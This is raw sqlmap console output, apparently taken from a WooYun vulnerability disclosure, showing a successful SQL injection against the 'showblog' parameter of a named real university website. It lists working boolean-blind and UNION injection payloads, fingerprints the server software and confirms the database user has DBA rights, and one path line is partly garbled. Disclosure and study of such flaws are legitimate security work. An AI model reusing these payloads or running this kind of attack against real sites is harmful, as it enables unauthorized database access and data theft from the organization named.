 sqlmap.exe
Parameter: showblog (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: showblog=31 AND 4174=4174
Type: UNION query
Title: MySQL UNION query (88) - 11 columns
Payload: showblog=-9683 UNION ALL SELECT 88,CONCAT(0x71716b7671,0x6352464f45
4e764845437443664a4b584470747179525164584176554b5751576368654d47756669,0x7176627
a71),88,88,88,88,88,88,88,88,88#
---
[21:12:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5
[21:12:34] [INFO] testing if current user is DBA
[21:12:34] [INFO] fetching current user
current user is DBA: True
[21:12:42] [INFO] fetched data logged to text files un qlmap\o
utput\www.fgu.edu.tw'
[*] shutting down at 21:12:42
D:\Python27\sqlmap>
www.wooyun.org